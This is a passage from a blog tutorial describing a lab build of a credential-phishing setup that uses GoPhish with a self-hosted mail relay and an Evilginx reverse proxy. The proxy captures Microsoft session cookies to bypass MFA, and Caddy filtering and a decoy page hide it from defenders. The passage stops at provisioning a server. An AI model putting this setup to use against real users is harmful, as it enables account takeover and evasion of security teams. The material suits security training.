
1. The Story
As you know, I have a project called Active Directory Hybrid Lab. Inside that, I had connected Azure AD Connect and it synced the user sets and their passwords from on-prem AD to Entra ID. There were almost 50 users synced from the old Active Directory. Even when I deleted and destroyed the servers after that project was finished, the users were still alive on the cloud.
So for this project, I thought about using these accounts — because they could still log in to login.microsoftonline.com. But they didn't have real Outlook since that needs a paid license. So I bought a virtual private server and built a mail server for the domain I already had — apex-corp.xyz. That domain now catches all the emails. Instead of creating a mailbox for every user, I set up a catch-all that catches every mail. It could send mails outside to my Gmail account, and receive from outside too. It didn't have great reputation though — emails kept landing in spam. But it worked. That's the main thing.
For GoPhish, I used this mail server as the SMTP relay. I could have used a paid SMTP service for better deliverability, but this was just a simulation.
For Evilginx, I used Caddy for request filtering and redirection to avoid detection by defenders and bots.

You may notice Marvel character names throughout this article. If you have read the hybrid lab project, I intentionally used Marvel character names there too. The HTML email template that gets dropped into the mailbox uses a Marvel-inspired theme — it appeals to recipients to "join the war." It's just a demo showing how phishing works.


The front-facing domain in front of Evilginx serves a Marvel-inspired decoy page I created with AI. It's what every bot, SOC analyst, or defender sees when they visit without the valid token or cookie.
This is a controlled simulation for educational and portfolio purposes only. All targets were accounts I owned in my own lab environment.
2. How It All Works — The Big Picture
Before we get into commands, here is the full attack flow so everything makes sense as you build it.

The key insight: Evilginx is not a fake page. It is a real-time transparent proxy. The victim sees the actual Microsoft login page — because Evilginx is fetching it from Microsoft and relaying it. The difference is that Evilginx intercepts the session cookie on the way back. That cookie is what lets you log in without a password or MFA.
3. Part 1 — VPS 1: Mail Server + GoPhish
Step 1.1 — Provision the VPS

Go to DigitalOcean and create a Droplet.

- Image: Ubuntu 24.04 LTS
- Size: 2 vCPU, 4 GB RAM, 80 GB SSD (/month)
- Region: Whatever is closest to your targets
